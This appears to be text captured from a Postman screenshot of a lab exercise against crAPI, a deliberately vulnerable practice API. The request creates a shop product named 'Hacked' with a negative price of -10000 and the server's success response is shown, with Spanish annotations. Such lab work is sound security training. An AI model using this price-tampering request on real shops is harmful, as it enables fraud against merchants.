 crAPI
POST Login
GET Dashboard
GET Available Products
POST Buy Products
POST Return product
POST Check OTP
POST http://localhost:8888/workshop/api/shop/products?limit=30&offset=0
Params Authorization Headers (9) Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {"name":"Hacked","price":"-10000","image_url":"https://hackcontrol.org/wp-content/uploads/2021/01/hacked-e1627746564423.png"}
Nombre Precio URL de imagen random
Body Cookies Headers (11) Test Results
Pretty Raw Preview Visualize JSON
1 {
2 "id": 3,
3 "name": "Hacked",
4 "price": "-10000.00",
5 "image_url": "https://hackcontrol.org/wp-content/uploads/2021/01/hacked-e1627746564423.png"
6 }
Objeto subido
con éxito